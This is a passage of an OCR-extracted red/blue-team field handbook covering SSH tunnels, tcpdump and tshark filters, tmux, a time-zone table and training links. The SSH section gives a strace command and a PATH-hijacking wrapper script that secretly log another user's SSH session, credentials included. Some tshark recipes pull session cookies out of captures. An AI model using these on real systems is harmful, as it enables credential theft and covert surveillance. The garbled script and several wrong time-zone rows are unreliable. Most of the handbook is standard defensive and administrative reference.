You or anyone else can now connect to your computer on port 31337 and get tunneled to 1.2.3.4 port 80 and appear with the source IP of 'host.org'.

### SSH tunnel IN

We use this to give access to a friend to an internal machine that is not on the public Internet:

\$ ssh -o ExitOnForwardFailure=yes -g -R31338:192.168.0.5:80
user@host.org

Anyone connecting to host.org:31338 will get tunneled to 192.168.0.5 on port 80 via your computer.

### VPN over SSH

Tunnel layer 3 network traffic via an established ssh channel. Allows perform SYN-scan with nmap and use your tools directly. Need root on both sides to create a tun devices. These lines should be present in your /etc/ssh/sshd\_config file (server-side):

PermitRootLogin yes PermitTunnel yes

Create a pair of tun devices on client and server:

ssh username@server -w any:any

Configuring client-side interface:

ip addr add 1.1.1.2/32 peer 1.1.1.1 dev tun0

Configuring server-side interface:

ip addr add 1.1.1.1/32 peer 1.1.1.2 dev tun0

Enable ip forwarding and NAT on the server:

echo 1 > /proc/sys/net/ipv4/ip\_forward iptables -t nat -A POSTROUTING -s 1.1.1.2 -o eth0 -j MASQUERADE

Now you can make the peer host 1.1.1.1 your default gateway or route a specific host/network through it:

route add -net 10.0.0.0/16 gw 1.1.1.1

\*\*This example the server's external network interface is eth0 and the newly created tun devices on both sides are tun0.

### SSH socks4/5 OUT

Reverse dynamic forwarding. Tunnel all your browser traffic through your server use SOCKS with 127.0.0.1:1080. (OpenSSH 7.6+)

\$ ssh -D 1080 user@host.org

### SSH socks4/5 IN

Give team members access to your local network or let others use your host as an end-point by them configuring host.org:1080 as their SOCKS4/5 proxy.

\$ ssh -g -R 1080 user@host.org

### Sniff a user's SSH session

\$ strace -e trace=read -p <PID> 2>&1 | while read x; do echo "\$x" grep '^read.\*= [1-9]\$' | cut -f2 -d\"; done

### Non-root sniff a user's SSH session


If /proc/sys/kernel/yama/ptrace\_scope is set to 1 then create a
wrapper script called 'ssh' that executes strace + ssh to log the

session. SSH session will be sniffed and logged to ~/.ssh/logs/ the next time the user logs into his shell:

```
# Add a local path to the PATH variable so our 'ssh' is executed
instead of the real ssh:
$ echo '$PATH=~/.local/bin:$PATH' >>~/.profile
# Create a log directory and our own ssh binary
$ mkdir -p ~/.local/bin ~/.ssh/logs
$ cat >~/.local/bin/ssh
#! /bin/bash
strace -e trace=read -o '! ~/.local/bin/ssh-log $$' /usr/bin/ssh $@
# now press CTRL-d to close the file.
$ cat ~/.local/bin/ssh-log
#! /bin/bash
grep 'read(4' | cut -f2 -d\" | while read -r x; do
         if [ \{ x \} -ne 2 \} \& \{ \{ x \} -ne 1 \}; then continue; fi if [ x \{ x \} = x \setminus n' \} | \{ x \} = x \setminus n' \}; then
                 echo ""
         else
                  echo -n $\{x\}"
         fi
done >~/.ssh/.logs/ssh-log-"${1}"-`date +%s`.txt
# now press CTRL-d to close the file
$ chmod 755 ~/.local/bin/ssh ~/.local/bin/ssh-log
```

### REFERENCE:

https://github.com/hackerschoice/thc-tips-tricks-hacks-cheat-sheet https://github.com/dennyzhang/cheatsheet-ssh-A4



T T

TCPDUMP		
RED/BLUE TEAM	NETWORK TRAFFIC	LINUX/MacOS

### **BASIC SYNTAX**

Match any traffic involving 192.168.1.1 as destination or source

# tcpdump -i eth1 host 192.168.1.1

### Match particular source only

# tcpdump -i eth1 src host 192.168.1.1

### Match particular destination only

# tcpdump -i eth1 dst host 192.168.1.1

### Match any traffic involving port 25 as source or destination

# tcpdump -i eth1 port 25

### Source port 25

# tcpdump -i eth1 src port 25

### Destination port 25

# tcpdump -i eth1 dst port 25

### Network filtering:

# tcpdump -i eth1 net 192.168

# tcpdump -i eth1 src net 192.168

### Protocol filtering:

```
# tcpdump -i eth1 arp
# tcpdump -i eth1 ip
# tcpdump -i eth1 tcp
# tcpdump -i eth1 udp
# tcpdump -i eth1 icmp
```

### **Boolean Expressions:**

```
Negation : ! or "not" (without the quotes)
Concatenate : && or "and"
Alternate : || or "or"
```

### Match any TCP traffic on port 80 (web) with 192.168.1.254 or 192.168.1.200 as destination host

```
# tcpdump -i eth1 '((tcp) and (port 80) and ((dst host 192.168.1.254) or (dst host 192.168.1.200)))'
```

### Match any ICMP traffic involving the destination with physical/MAC address 00:01:02:03:04:05

```
# tcpdump -i eth1 '((icmp) and ((ether dst host 00:01:02:03:04:05)))'
```

### Match any traffic for the destination network 192.168 except destination host 192.168.1.200

```
\# tcpdump -i eth1 '((tcp) and ((dst net 192.168) and (not dst host 192.168.1.200)))'
```

### ADVANCED FILTERING

### Match the IP header has options set.

```
In binary
# tcpdump -i eth1 'ip[0] & 15 > 5'
In hexadecimal
# tcpdump -i eth1 'ip[0] & 0xf > 5'
```

### Match any fragmentation occurring

```
# tcpdump -i eth1 'ip[6] = 64'
```

### Matching the fragments and the last fragments

```
# tcpdump -i eth1 '((ip[6:2] > 0) and (not ip[6] = 64))'
```

### Match traceroute usage on the network

```
# tcpdump -i eth1 'ip[8] < 5'
```

### Matching packets longer than X bytes; Where X is 600 bytes

# tcpdump -i eth1 'ip[2:2] > 600'

### Matching any TCP traffic with a source port > 1024

# tcpdump -i eth1 'tcp[0:2] > 1024'

Match packets with only the SYN flag set, the 14th byte would have a binary value of 00000010 which equals 2 in decimal.

# tcpdump -i eth1 'tcp[13] = 2'

### Matching SYN, ACK (00010010 or 18 in decimal)

# tcpdump -i eth1 'tcp[13] = 18'

### Matching either SYN only or SYN-ACK datagrams

# tcpdump -i eth1 'tcp[13] & 2 = 2'

### Matching PSH-ACK packets

# tcpdump -i eth1 'tcp[13] = 24'

### Matching any combination containing FIN

# tcpdump -i eth1 'tcp[13] & 1 = 1'

### Matching RST flag

# tcpdump -i eth1 'tcp[13] & 4 = 4'

### Easier way to filter flags

# tcpdump -i eth1 'tcp[tcpflags] == tcp-ack'

### Matching all packages with TCP-SYN or TCP-FIN set :

# tcpdump 'tcp[tcpflags] & (tcp-syn|tcp-fin) != 0

### Match any packet containing the "MAIL" command from SMTP exchanges.

# tcpdump -i eth1 '((port 25) and (tcp[20:4] = 0x4d41494c))'

### Match any packets containing GET requests

# tcpdump -i eth1 'tcp[32:4] = 0x47455420'

### SSH connection (on any port) :

We will be looking for the reply given by the SSH server. OpenSSH usually replies with something like "SSH-2.0-OpenSSH 3.6.1p2".

### The first 4 bytes (SSH-) have an hex value of 0x5353482D.

# tcpdump -i eth1 'tcp[(tcp[12]>>2):4] = 0x5353482D'

If we want to find any connection made to older version of OpenSSH (version 1, which are insecure and subject to MITM attacks) :

### The reply from the server would be something like "SSH-1.99.."

# tcpdump -i eth1 '(tcp[(tcp[12]>>2):4] = 0x5353482D) and (tcp[((tcp[12]>>2)+4):2] = 0x312E)'

## Match ICMP messages type 4, are sent in case of congestion on the network.

# tcpdump -i eth1 'icmp[0] = 4'

#### REFERENCE

https://github.com/SergK/cheatsheat-

 $\verb|tcpdump/blob/master/tcpdump_advanced_filters.txt|\\$ 

 $\verb|https://github.com/dennyzhang/cheatsheet.dennyzhang.com/tree/master/cheatsh|\\$ 

 $\verb"eet-tcpdump-A4"$ 

http://www.tcpdump.org/tcpdump\_man.html

http://easycalculation.com/hex-converter.php

http://www.wireshark.org/tools/string-cf.html

http://www.wireshark.org/lists/wireshark-users/201003/msg00024.html

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# THREAT INTELLIGENCE BLUE TEAM MISC N/A

### **Curated List of Threat Intelligence Sources**

https://github.com/hslatman/awesome-threat-intelligence

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TIMEZONES			
	ALL	INFORMATIONAL	N/A

COUNTRY/REGION	TIME ZONE	OFFSET
Afghanistan	Afghanistan ST	UTC+04:30
Alaska	Alaskan ST	UTC-09:00
Albania: Tirana	Central European ST	UTC+01:00
Algeria	Central European ST	UTC+01:00
Almaty, Novosibirsk	N. Central Asia ST	UTC+06:00
American Samoa	Samoa ST	UTC-11:00
Andorra	Romance ST	UTC+01:00
Angola	W. Central Africa ST	UTC+01:00
Anguilla	SA Western ST	UTC-04:00
Antarctica	GMT ST	UTC
Antigua and Barbuda	SA Western ST	UTC-04:00
Argentina: Buenos Aires	Argentina ST	UTC-03:00
Armenia	Caucasus ST	UTC+04:00
Aruba, Caracas	SA Western ST	UTC-04:00
Atlantic Time (Canada)	Atlantic ST	UTC-04:00
Australia: Darwin	AUS Central ST	UTC+09:30

Australia: Adelaide	Cen. Australia ST	UTC+09:30
Australia: Brisbane, Coral		
Sea Islands	E. Australia ST	UTC+10:00
Australia: Canberra,		
Melbourne, Sydney	AUS Eastern ST	UTC+10:00
Australia: Perth, Ashmore &		
Cartier Islands	W. Australia ST	UTC+08:00
Austria: Vienna	W. Europe ST	UTC+01:00
Azerbaijan	Azerbaijan ST	UTC+04:00
Azores	Azores ST	UTC-01:00
Bahamas, The	Eastern ST	UTC-05:00
Bahrain, Kuwait, Riyadh,		
Qatar, Saudi Arabia	Arab ST	UTC+03:00
Baku, Tbilisi, Yerevan	Caucasus ST	UTC+04:00
Bangladesh	Central Asia ST	UTC+06:00
Barbados	SA Western ST	UTC-04:00
Belarus	Further-Eastern ET	UTC+03:00
Belgium Brussels	Romance ST	UTC+01:00
Belize	Central America ST	UTC-06:00
Benin	W. Central Africa ST	UTC+01:00
Bermuda	SA Western ST	UTC-04:00
Bhutan	Central Asia ST	UTC+06:00
Bolivia: La Paz	SA Western ST	UTC-04:00
Bosnia and Herzegovina:	Control 5	UTC OI OO
Sarajevo	Central European ST	UTC+01:00
Botswana	South Africa ST	UTC+02:00
Bouvet Island	W. Central Africa ST	UTC+01:00
Brazil: Brasilia	E. South America ST	UTC-03:00
British Indian Ocean	Coutural Asia CT	UTC . OC . OO
Territory	Central Asia ST	UTC+06:00
Brunei	Singapore ST	UTC+08:00
Bulgaria: Sofia	FLE ST	UTC+02:00
Burkina Faso	Greenwich ST	UTC
Burundi	South Africa ST	UTC+02:00
Cabo Verde(Cape Verde) islands	Cabo Verde ST	UTC 01.00
Cambodia	SE Asia ST	UTC-01:00
		UTC+07:00
Cameroon	W. Central Africa ST SA Pacific ST	UTC+01:00 UTC-05:00
Cayman Islands Central African Republic	W. Central Africa ST	UTC+01:00
Central Time (US and Canada)		
Chad Canada)	Central ST	UTC-06:00 UTC+01:00
	W. Central Africa ST	
Channel Islands Chile: Santiago	GMT ST Pacific SA ST	UTC-04:00
China: Beijing , Macao SAR,	ractific DA DI	010-04:00
Hong Kong SAR	China ST	UTC+08:00
Christmas Island	SE Asia ST	
Cocos (Keeling) Islands	SE ASIA ST	UTC+07:00 UTC+07:00
Colombia: Bogota, Ecuador:	JE MOTO DI	010-07.00
Quito	SA Pacific ST	UTC-05:00
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Comoros	E. Africa ST	UTC+03:00
Congo	W. Central Africa ST	UTC+01:00
Congo (DRC)	W. Central Africa ST	UTC+01:00
Cook Islands	Hawaiian ST	UTC-10:00
Costa Rica	Central America ST	UTC-06:00
Croatia: Zagreb	Central European ST	UTC+01:00
Cuba	SA Pacific ST	UTC-05:00
Cyprus	GTB ST	UTC+02:00
Czech Republic: Prague	Central Europe ST	UTC+01:00
Côte d'Ivoire	Greenwich ST	UTC
Denmark: Copenhagen	Romance ST	UTC+01:00
Diego Garcia	Central Asia ST	UTC+06:00
Djibouti	E. Africa ST	UTC+03:00
Dominica	SA Western ST	UTC-04:00
Dominican Republic	SA Western ST	UTC-04:00
Eastern Time (US and Canada)	Eastern ST	UTC-05:00
Ecuador	SA Pacific ST	UTC-05:00
Egypt Cairo	Egypt ST	UTC+02:00
Ekaterinburg	Ekaterinburg ST	UTC+05:00
El Salvador	Central America ST	UTC-06:00
Equatorial Guinea	W. Central Africa ST	UTC+01:00
Eritrea	E. Africa ST	UTC+03:00
Estonia: Tallinn	FLE ST	UTC+02:00
Eswatini (formerly Swaziland)	South Africa ST	UTC+02:00
	E. Africa ST	UTC+03:00
Ethiopia	E. ATI'ICA SI	010+03.00
Falkland Islands (Islas		-
Falkland Islands (Islas Malvinas)	Atlantic ST	UTC-03:00
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Falkland Islands (Islas Malvinas) Faroe Islands Fiji Islands Finland: Helsinki France: Paris French Guiana French Polynesia French Southern and Antarctic Lands Gabon Gambia, The Georgia: Tbilisi Germany: Berlin Ghana Gibraltar Greece Athens Greenland Grenada Guadeloupe Guam Guantanamo Bay	Atlantic ST  GMT ST  Fiji ST  FLE ST  Romance ST  SA Eastern ST  West Pacific ST  Arabian ST  W. Central Africa ST  Greenwich ST  Georgian ST  W. Europe ST  Greenwich ST  W. Europe ST  Greenland ST  SA Western ST  SA Western ST  West Pacific ST  Eastern ST	UTC-03:00 UTC UTC+12:00 UTC+02:00 UTC+01:00 UTC-03:00 UTC+10:00 UTC+04:00 UTC UTC+04:00 UTC UTC+01:00 UTC

Guinea-Bissau	Greenwich ST	UTC
Guyana: Georgetown	SA Western ST	UTC-04:00
Haiti	Eastern ST	UTC-05:00
Heard Island and McDonald		
Islands	Arabian ST	UTC+04:00
Honduras	Central America ST	UTC-06:00
Howland Island	Samoa ST	UTC-11:00
Hungary: Budapest	Central Europe ST	UTC+01:00
Iceland	Greenwich ST	UTC
India	India ST	UTC+05:30
Indonesia: Jakarta	SE Asia ST	UTC+07:00
International Date Line West,		
Baker Island	Dateline ST	UTC-12:00
Iran	Iran ST	UTC+03:30
Iraq	Arabic ST	UTC+03:00
Ireland: Dublin	GMT ST	UTC
Isle of Man	GMT ST	UTC
Israel	Israel ST	UTC+02:00
Italy: Rome	W. Europe ST	UTC+01:00
Jamaica	SA Pacific ST	UTC-05:00
Jan Mayen	W. Europe ST	UTC+01:00
Japan: Osaka, Sapporo, Tokyo	Tokyo ST	UTC+09:00
Jarvis Island	Samoa ST	UTC-11:00
Jersey	GMT ST	UTC
Johnston Atoll	Samoa ST	UTC-11:00
Jordan	Jordan ST	UTC+02:00
Kazakhstan	Central Asia ST	UTC+06:00
Kenya	E. Africa ST	UTC+03:00
Kingman Reef	Samoa ST	UTC-11:00
Kiribati	Tonga ST	UTC+13:00
Korea	Korea ST	UTC+09:00
Krasnoyarsk	North Asia ST	UTC+07:00
Kyrgyzstan	Central Asia ST	UTC+06:00
Laos	SE Asia ST	UTC+07:00
Latvia: Riga, Vilnius	FLE ST	UTC+02:00
Lebanon	Middle East ST	UTC+02:00
Lesotho	South Africa ST	UTC+02:00
Liberia Monrovia	Greenwich ST	UTC
Libya: Tripoli	Libya ST	UTC+01:00
Liechtenstein	W. Europe ST	UTC+01:00
Lithuania	FLE ST	UTC+02:00
Luxembourg	W. Europe ST	UTC+01:00
Macedonia FYROM	W. Europe ST	UTC+01:00
Madagascar	E. Africa ST	UTC+03:00
Malawi	South Africa ST	UTC+02:00
Malaysia: Kuala Lumpur	Singapore ST	UTC+08:00
Maldives	West Asia ST	UTC+05:00
Mali	Greenwich ST	UTC
Malta	W. Europe ST	UTC+01:00
Marshall Islands	Fiji ST	UTC+12:00

Martinique	SA Western ST	UTC-04:00
Mauritania	Greenwich ST	UTC
Mauritius	Mauritius ST	UTC+04:00
Mayotte, Nairobi	E. Africa ST	UTC+03:00
Mexico Tijuana	Pacific ST (Mexico)	UTC-08:00
Mexico: Chihuahua, Mazatlan,		
La Paz	Mountain ST (Mexico)	UTC-07:00
Mexico: Guadalajara, Mexico		
City, Monterrey	Central ST (Mexico)	UTC-06:00
Micronesia	Fiji ST	UTC+12:00
Midway Islands	Samoa ST	UTC-11:00
Moldova	FLE ST	UTC+02:00
Monaco	W. Europe ST	UTC+01:00
Mongolia:Ulaanbaatar,		
Russia:Irkutsk	North Asia East ST	UTC+08:00
Montserrat	SA Western ST	UTC-04:00
Morocco Casablanca	Morocco ST	UTC
Mountain Time (US and Canada)	Mountain ST	UTC-07:00
Mozambique	South Africa ST	UTC+02:00
Myanmar: Yangon Rangoon	Myanmar ST	UTC+06:30
Namibia	Namibia ST	UTC+01:00
Nauru	Fiji ST	UTC+12:00
Nepal: Kathmandu	Nepal ST	UTC+05:45
Netherlands Antilles	SA Western ST	UTC-04:00
Netherlands: Amsterdam	W. Europe ST	UTC+01:00
New Caledonia	Central Pacific ST	UTC+11:00
New Zealand	New Zealand ST	UTC+12:00
	Newfoundland/Labrador	
Newfoundland and Labrador	ST	UTC-03:30
Nicaragua	Central America ST	UTC-06:00
Niger	W. Central Africa ST	UTC+01:00
Nigeria	W. Central Africa ST	UTC+01:00
Niue	Samoa ST	UTC-11:00
Norfolk Island	Central Pacific ST	UTC+11:00
North Korea	Tokyo ST	UTC+08:30
Northern Mariana Islands	West Pacific ST	UTC+10:00
Norway	W. Europe ST	UTC+01:00
Oman	Arabian ST	UTC+04:00
Pacific Time (US and Canada)	Pacific ST	UTC-08:00
Pakistan Talamahad Kanashi	Pakistan ST	UTC+05:00
Pakistan: Islamabad, Karachi	West Asia ST	UTC+05:00
Palastinian Authonity	Tokyo ST	UTC+09:00
Palestinian Authority	GTB ST	UTC+02:00
Palmyra Atoll	Samoa ST	UTC-11:00
Panama	SA Pacific ST	UTC-05:00
Papua New Guinea: Port	West Pacific ST	UTC : 10 · 00
Moresby		UTC+10:00
Paraguay	SA Pacific ST	UTC-05:00
Peru: Lima	SA Pacific ST	UTC-05:00

Philippines, China:		
Chongqing, China: Ürümqi	China ST	UTC+08:00
Pitcairn Islands	Pacific ST	UTC-08:00
Poland: Warsaw, Skopje	Central European ST	UTC+01:00
Portugal: Lisbon	GMT ST	UTC
Puerto Rico	SA Western ST	UTC-04:00
Romania	GTB ST	UTC+02:00
Romania: Bucharest	E. Europe ST	UTC+02:00
Rota Island	West Pacific ST	UTC+10:00
Russia: Moscow, St.		
Petersburg, Volgograd	Russian ST	UTC+03:00
Rwanda	South Africa ST	UTC+02:00
Réunion	Arabian ST	UTC+04:00
Saint Helena, Ascension,		
Tristan da Cunha	GMT ST	UTC
Saipan	West Pacific ST	UTC+10:00
Samoa	Samoa ST	UTC-11:00
San Marino	W. Europe ST	UTC+01:00
Saskatchewan	Canada Central ST	UTC-06:00
Senegal	Greenwich ST	UTC
Serbia: Belgrade	Central Europe ST	UTC+01:00
Seychelles	Arabian ST	UTC+04:00
Sierra Leone	Greenwich ST	UTC
Singapore	Singapore ST	UTC+08:00
Slovakia: Bratislava	Central Europe ST	UTC+01:00
Slovenia: Ljubljana	Central Europe ST	UTC+01:00
Solomon Islands	Central Pacific ST	UTC+11:00
Somalia	E. Africa ST	UTC+03:00
South Africa: Pretoria	South Africa ST	UTC+02:00
South Georgia & South	3000,	0.0.02.00
Sandwich Islands	Mid-Atlantic ST	UTC-02:00
Spain Madrid	Romance ST	UTC+01:00
Sri Lanka: Sri	Romanice 31	0.0.02.00
Jayawardenepura	Sri Lanka ST	UTC+05:30
St. Helena	Greenwich ST	UTC
St. Kitts and Nevis	SA Western ST	UTC-04:00
St. Lucia	SA Western ST	UTC-04:00
St. Pierre and Miquelon	SA Eastern ST	UTC-03:00
St. Vincent and the	SA EUSCEIII ST	010 05.00
Grenadines	SA Western ST	UTC-04:00
Sudan	E. Africa ST	UTC+03:00
Suriname	SA Eastern ST	UTC-03:00
Svalbard	W. Europe ST	UTC+01:00
Sweden: Stockholm	W. Europe ST	UTC+01:00
Switzerland: Bern	W. Europe ST	UTC+01:00
Syria	South Africa ST	UTC+02:00
São Tomé and Príncipe	Greenwich ST	UTC
Taiwan: Taipei	Taipei ST	UTC+08:00
Tanzania	E. Africa ST	UTC+03:00
Tasmania: Hobart	Tasmania ST	UTC+10:00
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Thailand: Bangkok	SE Asia ST	UTC+07:00
Timor-Leste	Tokyo ST	UTC+09:00
Tinian Island	West Pacific ST	UTC+10:00
Togo	Greenwich ST	UTC
Tokelau	Hawaiian ST	UTC-10:00
Tonga: Nuku'alofa	Tonga ST	UTC+13:00
Trinidad and Tobago	SA Western ST	UTC-04:00
Tristan da Cunha	Greenwich ST	UTC
Tunisia	W. Europe ST	UTC+01:00
Turkey: Istanbul	Turkey ST	UTC+02:00
Turkmenistan, Tajikistan	West Asia ST	UTC+05:00
Turks and Caicos Islands	SA Pacific ST	UTC-05:00
Tuvalu	Fiji ST	UTC+12:00
US Arizona, Clipperton Island	US Mountain ST	UTC-07:00
US Indiana (East)	U.S. Eastern ST	UTC-05:00
US and Canada	Pacific ST	UTC-08:00
US and Canada	Mountain ST	UTC-07:00
US and Canada	Central ST	UTC-06:00
US and Canada	Eastern ST	UTC-05:00
Uganda	E. Africa ST	UTC+03:00
Ukraine: Kiev	FLE ST	UTC+02:00
United Arab Emirates	Arabian ST	UTC+04:00
United Kingdom: London,		
Edinburgh	GMT ST	UTC
Uruguay	SA Eastern ST	UTC-03:00
Uzbekistan: Tashkent	West Asia ST	UTC+05:00
Vanuatu: Port Vila, Russia:		
Magadan	Central Pacific ST	UTC+11:00
Vatican City	W. Europe ST	UTC+01:00
Venezuela	Venezuela ST	UTC-04:30
Vietnam: Hanoi	SE Asia ST	UTC+07:00
Virgin Islands	SA Western ST	UTC-04:00
Virgin Islands, British	SA Western ST	UTC-04:00
Vladivostok	Vladivostok ST	UTC+10:00
Wake Island	Fiji ST	UTC+12:00
Wallis and Futuna	Fiji ST	UTC+12:00
Yakutsk	Yakutsk ST	UTC+09:00
Yemen	E. Africa ST	UTC+03:00
Zambia	South Africa ST	UTC+02:00
Zimbabwe: Harare	South Africa ST	UTC+02:00

Т

TMUX			
ALL	ADMINISTRATION	LINUX/MacOS	

tmux is a terminal multiplexer that lets you switch easily between several programs in one terminal, detach them, and reattach them to a different terminal.

SESSIONS	
tmux	Start a tmux session
tmux new -s example tmux kill-ses -t example	Start a new named session
	Kill a named session
tmux kill-ses -a	Kill all sessions except current
tmux kill-ses -a -t	Kill all except the named session
example	111111111111111111111111111111111111111
tmux 1s	List all sessions
tmux a	Attach to last session
tmux a -t example	Attach to named session
tmux new -s example -n	Start new session with name and
window1	window name
NAVIGATION	
Ctrl + b \$	Rename a session
Ctrl + b d	Detach from session
Ctrl + b s	List all sessions
Ctrl + b (	Move to previous session
Ctrl + b )	Move to next session
Ctrl + b c	Create window
Ctrl + b ,	Rename current window
Ctrl + b &	Close current window
Ctrl + b p	Previous window
Ctrl + b n	Next window
Ctrl + b q	Show pane numbers
Ctrl + b 0	Switch/select window by number [0-9]
Ctrl + b ;	Toggle last active pane
Ctrl + b %	Split pane vertically
Ctrl + b "	Split pane horizontally
Ctrl + b {	Move the current pane left
Ctrl + b }	Move the current pane right
Ctrl + b Spacebar	Toggle between pane layouts
Ctrl + b o	Switch to next pane
Ctrl + b z	Toggle pane zoom
Ctrl + b x	Close current pane
ADVANCED	
tmux info	Show every session, window, pane,
	etc
Ctrl + b ?	Show shortcuts
Ctrl + b : setw	Synchronize & send command to all
synchronize-panes	panes
Ctrl + b : swap-window -s	Reorder window, swap window number
2 -t 1	2(src) and 1(dst)
show-buffer	
Ctrl + b : set -g OPTION	Set OPTION for all sessions
Ctrl + b : setw -g OPTION	Set OPTION for all windows

T T

### TRAINING Blue Team

BLUE TEAM MISC ALL

#### **Detection Lab**

This lab has been designed with defenders in mind. Its primary purpose is to allow the user to quickly build a Windows domain that comes pre-loaded with security tooling and some best practices when it comes to system logging configurations.

https://github.com/clong/DetectionLab

### Modern Windows Attacks and Defense Lab

This is the lab configuration for the Modern Windows Attacks and Defense class that Sean Metcalf (@pyrotek3) and I teach. https://github.com/jaredhaight/WindowsAttackAndDefenseLab

### Invoke-UserSimulator

Simulates common user behavior on local and remote Windows hosts. https://github.com/ubeeri/Invoke-UserSimulator

### Invoke-ADLabDeployer

Automated deployment of Windows and Active Directory test lab networks. Useful for red and blue teams.

https://github.com/outflanknl/Invoke-ADLabDeployer

### Sheep]

Creating realistic user behavior for supporting tradecraft development within lab environments. https://github.com/SpiderLabs/sheepl

### MemLabs - Memory Forensics CTF

MemLabs is an educational, introductory set of CTF-styled challenges which is aimed to encourage students, security researchers and also CTF players to get started with the field of Memory Forensics.

https://github.com/stuxnet999/MemLabs

### Security Certification Progression Chart

Reddit -> u/SinecureLife

https://www.reddit.com/r/cybersecurity/comments/e23ffz/security\_certification\_progression\_chart\_2020/

https://i.lensdump.com/i/iYmQum.png

T T

	TRAINING_OSINT	
OSINT	MISC	ALL

### Bellingcat Workshops

https://www.bellingcat.com/tag/training/

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### TRAINING Red Team

RED TEAM MISC ALL

### IPPSEC - Hackthebox, CTF, Training Walkthroughs

https://Ippsec.rocks

### HACKTHEBOX.eu

Hack The Box is an online platform allowing you to test your penetration testing skills and exchange ideas and methodologies with thousands of people in the security field. https://hackthebox.eu

### awesome-cyber-skills

A curated list of hacking environments where you can train your cyber skills legally and safely https://github.com/joe-shenouda/awesome-cyber-skills

### **VULNHUB**

To provide materials that allows anyone to gain practical 'hands-on' experience in digital security, computer software & network administration.

https://www.vulnhub.com/

### CTF Awesome Lists

https://github.com/apsdehal/awesome-ctf https://github.com/SandySekharan/CTF-tool

### **Bug Bounties Lists**

https://github.com/djadmin/awesome-bug-bounty https://github.com/ngalongc/bug-bounty-reference

### Security Certification Progression Chart

Reddit -> u/SinecureLife

https://www.reddit.com/r/cybersecurity/comments/e23ffz/security\_certification\_progression\_chart\_2020/

https://i.lensdump.com/i/iYmQum.png

T

TSHARK			
RED/BLUE	NETWORK TRAFFIC	WINDOWS/LINUX/MacOS	


COMMAND	DESCRIPTION
tshark -D	Available Interfaces
tshark -h	Help
tshark -i # (# is interface number)	ПСТР
tshark -i 'name' ('name' is interface	Capture on an
name)	Interface
name)	Write capture to a
takank : # (math and file name)	file
tshark -i # -w {path and file name}	TILE
tshark -i # -f "filter text using BPF	Ct
syntax"	Capture using a filter
tshark -R "ip.addr == 192.168.0.1" -r	Generic Capture for an
/tmp/capture.pcapng	IP Address
	Ethernet address
eth.addr == 00:08:15:00:08:15	00:08:15:00:08:15
	Ethernet type
eth.type == 0×0806	0×0806 (ARP)
eth.addr == ff:ff:ff:ff:ff	Ethernet broadcast
not arp	No ARP
ip	IPv4 only
ip6	IPv6 only
	IPv4 address is not
!(ip.addr == 192.168.0.1)	192.168.0.1
ipx	IPX only
tcp	TCP only
udp	UDP only
- · · · F	Include display
	filters when examining
-Y <display filter=""></display>	a capture file
	UDP port isn't 53 (not
	DNS), don't use != for
!(tcp.port == 53)	this!
7(44)	TCP or UDP port is 80
tcp.port == 80    udp.port == 80	(HTTP)
http	HTTP Only
not arp and not (udp.port == 53)	No ARP and no DNS
not (tcp.port == 80) and not (tcp.port	Non-HTTP and non-SMTP
== 25) and ip.addr == 192.168.0.1	to/from 192.168.0.1
tshark -o	CO, 11 OIII 152.100.0.1
"tcp.desegment_tcp_streams:TRUE" -i eth0	
-R "http.response" -T fields -e	Display http response
http.response.code	codes
neep.i esponse.code	
tshark -i eth0 -nn -e ip.src -e eth.src	Display Source IP and MAC Address. (coma
-Tfields -E separator=, -R ip	•
tshark -i eth0 -nn -e ip.dst -e eth.dst	Sep)
	Display Target IP and
-Tfields -E separator=, -R ip	Mac Address (coma sep)
tshark -i eth0 -nn -e ip.src -e ip.dst -	Course and Toward TD 4
Tfields -E separator=, -R ip	Source and Target IPv4
tshark -i eth0 -nn -e ip6.dst -e ip6.dst	C
-Tfields -E separator=, -R ip6	Source and Target IPv6

tshark -i eth0 -nn -e ip.src -e	
dns.qry.name -E separator=";" -T fields	Source IP and DNS
port 53	Query
	Display only the
tshark -o column.format:'"Source",	Source and the
<pre>"%s","Destination", "%d"' -Ttext</pre>	Destination IP
tshark -r capture.pcapng -qz	
<pre>io,stat,1,0,sum(tcp.analysis.retransmiss</pre>	Various Statistics
ion)"ip.addr==10.10.10.10" > stat.txt	example from a capture
tshark -r capture.pcapng -qz	
io,stat,120,"ip.addr==194.134.109.48 &&	
<pre>tcp","COUNT(tcp.analysis.retransmission)</pre>	
ip.addr==194.134.109.48 &&	Various Statistics
tcp.analysis.retransmission"	example from a capture
tshark -r samples.cap -q -z	·
io,stat,30,"COUNT(tcp.analysis.retransmi	Various Statistics
ssion) tcp.analysis.retransmission"	example from a capture
tshark -r capture.pcapng -q -z	Various Statistics
ip_hosts,tree	example from a capture
12,	Various Statistics
tshark -r capture.pcapng -q -z conv,tcp	example from a capture
tshark -r capture.pcapng -q -z	Various Statistics
ptype, tree	example from a capture
tshark -r capture.pcapng -R http.request	схатре от а сарта. с
-T fields -e http.host -e	
http.request.uri  sed -e 's/?.*\$//'	
sed -e 's#^(.*)t(.*)\$#http://12#'   sort	
uniq -c   sort -rn   head	Display Top 10 URLs
1 4.1.24 6 1 56.6 1 11 1 1.004	Creating a ";"
tshark -nn -r capturefile.dmp -T fields	separated file with
-E separator=';' -e ip.src -e	"source IP" "destIP"
tcp.srcport -e ip.dst -e tcp.dstport	and "dest port" with
'(tcp.flags.syn == 1 and tcp.flags.ack	SYN initiated
== 0)'	connections
· ·	HTTP traffic from a
tshark -Y 'http' -r HTTP_traffic.pcap	PCAP file
	Show the IP packets
tshark -r HTTP_traffic.pcap -Y	sent from IP address
"ip.src==192.168.252.128 &&	192.168.252.128 to IP
ip.dst==52.32.74.91"	address 52.32.74.91?
•	Only print packets
tshark -r HTTP_traffic.pcap -Y	containing GET
"http.request.method==GET"	requests
tshark -r HTTP_traffic.pcap -Y	- 4
"http.request.method==GET" -Tfields -e	Print only source IP
frame.time -e ip.src -e	and URL for all GET
http.request.full_uri	request packets
	How many HTTP packets
tshark -r HTTP_traffic.pcap -Y "http	contain the "password"
contains password"	string
	~ · · · · · · · · · · · · · · · · · ·

	I
tshark -r HTTP_traffic.pcap -Y	Which IP address was
"http.request.method==GET &&	sent GET requests for
http.host==www.nytimes.com" -Tfields -e	New York Times
ip.dst	(www.nytimes.com)
	What is the session ID
tshark -r HTTP_traffic.pcap -Y "ip	being used by
contains amazon.in &&	192.168.252.128 for
ip.src==192.168.252.128" -Tfields -e	Amazon India store
ip.src -e http.cookie	(amazon.in)
	What type of OS the
	machine on IP address
	192.168.252.128 is
tshark -r HTTP_traffic.pcap -Y	using (i.e.
"ip.src==192.168.252.128 && http" -	Windows/Linux/MacOS/So
Tfields -e http.user_agent	laris/Unix/BSD)
